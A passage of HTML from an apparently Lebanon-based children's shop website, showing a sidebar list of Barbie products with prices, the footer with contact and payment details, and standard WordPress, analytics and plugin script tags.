	    <img width="100" height="100" src="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-100x100.jpg" class="attachment-babystreet-general-small-size-nocrop size-babystreet-general-small-size-nocrop" alt="Barbie Glitz Doll Asst." loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />        <span class="product-title">Barbie Glitz Doll Asst.</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.03</span>
	</li>
<li>
	
    <a href="https://kidsmug.com/product/barbie-entry-doll-caucasian/" >
	    <img width="100" height="100" src="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-100x100.jpg" class="attachment-babystreet-general-small-size-nocrop size-babystreet-general-small-size-nocrop" alt="Barbie Entry Doll- Caucasian" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />        <span class="product-title">Barbie Entry Doll- Caucasian</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.06</span>
	</li>
<li>
	
    <a href="https://kidsmug.com/product/trendy-barbie-pop-asst/" >
	    <img width="100" height="100" src="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-100x100.jpg" class="attachment-babystreet-general-small-size-nocrop size-babystreet-general-small-size-nocrop" alt="Trendy Barbie Pop ASST" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />        <span class="product-title">Trendy Barbie Pop ASST</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>12.13</span>
	</li>
<li>
	
    <a href="https://kidsmug.com/product/barbie-fashion-pk-comp-atheltic-look-assorted/" >
	    <img width="100" height="100" src="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBGWD96-KidsMug-100x100.jpg" class="attachment-babystreet-general-small-size-nocrop size-babystreet-general-small-size-nocrop" alt="Barbie Fashion Pk Comp Atheltic Look Assorted" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBGWD96-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBGWD96-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBGWD96-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBGWD96-KidsMug-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBGWD96-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBGWD96-KidsMug-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBGWD96-KidsMug-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBGWD96-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBGWD96-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBGWD96-KidsMug.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />        <span class="product-title">Barbie Fashion Pk Comp Atheltic Look Assorted</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>12.69</span>
	</li>
<li>
	
    <a href="https://kidsmug.com/product/barbie-licensed-tops-fashion-accessory-pack/" >
	    <img width="100" height="100" src="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBFYW84-KidsMug-100x100.jpg" class="attachment-babystreet-general-small-size-nocrop size-babystreet-general-small-size-nocrop" alt="Barbie Licensed Tops Fashion Accessory Pack" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBFYW84-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBFYW84-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBFYW84-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBFYW84-KidsMug-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBFYW84-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBFYW84-KidsMug-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBFYW84-KidsMug-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBFYW84-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBFYW84-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBFYW84-KidsMug.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />        <span class="product-title">Barbie Licensed Tops Fashion Accessory Pack</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>5.55</span>
	</li></ul></div><div id="block-9" class="widget box widget_block"><div data-block-name="woocommerce/price-filter" class="wp-block-woocommerce-price-filter is-loading" data-showinputfields="true" data-showfilterbutton="false" data-heading="Filter by price" data-heading-level="3"><span aria-hidden="true" class="wc-block-product-categories__placeholder"></span></div></div><div id="block-10" class="widget box widget_block"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/KidsMug/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/kidsmug/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/kidsmug/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/kidsmug" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul></div>	</div>
												<!-- END OF SIDEBARS -->

				<div class="clear"></div>
																</div>

            <!-- Previous / Next links -->
							<a class='babystreet-post-nav babystreet-post-prev ' href='https://kidsmug.com/15-of-the-best-short-boy-names/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>prev post</small>15 Of the Best Short Boy Names</span>        </span>    </span></a><a class='babystreet-post-nav babystreet-post-next ' href='https://kidsmug.com/top-10-back-to-school-looks/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>next post</small>Top 10 Back to School Looks</span>        </span>    </span></a>					</div>
		<!-- END OF CONTENT WRAPPER -->
	</div>
<!-- FOOTER -->
<!-- If it is not a blank page template -->
	<div id="footer">
				            <div class="inner">
									<div id="babystreet_footer_menu_container" class="menu-footer-menu-container"><ul id="babystreet_footer_menu" class=""><li id="menu-item-36578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36578"><a href="https://kidsmug.com/home-1/">Home</a></li>
<li id="menu-item-36577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36577"><a href="https://kidsmug.com/kidsmug-story/">Our Story</a></li>
<li id="menu-item-36580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36580"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>								                    <div id="babystreet_footer_logo">
                        <a href="https://kidsmug.com/"
                           title="KidsMug" rel="home">
							<img width="150" height="44" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png 150w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo-100x29.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
				            </div>
									<div class="inner">
				<div id="nav_menu-3" class="one_fourth widget widget_nav_menu "><h3>Policy</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="babystreet_contacts_widget-2" class="one_fourth widget widget_babystreet_contacts_widget "><h3>Have a Question?</h3>			<span class="footer_time">Mon-Fri: 8am – 7pm</span>
					<span class="footer_address">Sayah bldg, Main Street, Baskinta, Maten, Lebanon</span>
					<span class="footer_phone">+961 70 062 251</span>
									<span class="footer_mail"><a href="/cdn-cgi/l/email-protection#e0898e868fa08b8984938d9587ce838f8d"><span class="__cf_email__" data-cfemail="a0c9cec6cfe0cbc9c4d3cdd5c78ec3cfcd">[email&#160;protected]</span></a></span>
					</div><div id="babystreet_payment_options_widget-2" class="one_fourth widget widget_babystreet_payment_options_widget "><h3>Payment Options</h3>                <div class="mastercard_icon cards_icon"></div>
                            <div class="visa_icon cards_icon"></div>
                            <div class="cash-on-delivery_icon cards_icon"></div>
                        <div id="seals"><img class="alignnone size-full wp-image-36881" src="https://kidsmug.com/wp-content/uploads/2022/12/BOB_eCommerce.gif" alt="" width="100" height="48" /></div>
        </div>				<div class="clear"></div>
			</div>
				<div id="powered">
			<div class="inner">
				<!--	Social profiles in footer -->
									<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>				
				<div class="author_credits">All rights reserved! KidsMug LLC | E-strategies <a title="E-strategies Digi Web LLC" href="https://digiweb.me" target="_blank" rel="noopener"> Digi Web LLC</a> | © 2026</div>
			</div>
		</div>
	</div>
	<!-- END OF FOOTER -->
</div>
<!-- END OF MAIN WRAPPER -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kidsmug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="158124507541476"></div>

			<p class="woocommerce-store-notice demo_store" data-notice-id="5a61016bbaf388a5b1fec6d4f1dd351c" style="display:none;">KidsMug  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=674863734169425&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXF62WC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/jquery.easing.min.js?ver=1.4.1" id="dh_popup_easing-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.pack.js?ver=2.1.7" id="dh_popup_fancybox-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js-cookie/js.cookie.min.js?ver=1.4.1" id="dh_popup_cookie-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/flex/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/owl-carousel2-dist/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/count/jquery.countdown.min.js?ver=2.0.0" id="countdown-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.appear.min.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/isInViewport.min.js?ver=1.0.0" id="is-in-viewport-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kidsmug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" id="dh_popup-js-extra">
/* <![CDATA[ */
var dhvcPopupSetting = {"ajax_url":"/wp-admin/admin-ajax.php","cookie_prefix":"dh_popup_1_","ga_tracking":"0","interval_show_popup_again":"30","max_inactivity_timer_interval":"50","nonce":"60bccb4b0d"};
//# sourceURL=dh_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/script.min.js?ver=1.1.16" id="dh_popup-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nicescroll/jquery.nicescroll.min.js?ver=3.7.6" id="nicescroll-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="babystreet-front-js-extra">
/* <![CDATA[ */
var babystreet_main_js_params = {"img_path":"https://kidsmug.com/wp-content/themes/kidsmug/image/","admin_url":"https://kidsmug.com/wp-admin/admin-ajax.php","product_label":"Product","added_to_cart_label":"was added to the cart","show_preloader":"","sticky_header":"1","enable_smooth_scroll":"1","login_label":"Login","register_label":"Register","cart_redirect_after_add":"no","cart_url":"","enable_ajax_add_to_cart":"yes","enable_infinite_on_shop":"no","use_load_more_on_shop":"yes","use_product_filter_ajax":"yes","categories_fancy":"yes","shopping_cart_on_add":"yes","is_rtl":"false"};
//# sourceURL=babystreet-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-front.js?ver=6.9" id="babystreet-front-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="babystreet-libs-config-js-extra">
/* <![CDATA[ */
var babystreet_rtl = {"is_rtl":"false"};
var babystreet_quickview = {"babystreet_ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var babystreet_ajax_search = {"include":"true"};
var babystreet_owl_carousel = {"include":"true"};
//# sourceURL=babystreet-libs-config-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-libs-config.min.js?ver=6.9" id="babystreet-libs-config-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"38864":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://facebook.com/kidsmug","target":0,"thankyou_page_url":""}};
var uacf7_redirect_enable = {"38864":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
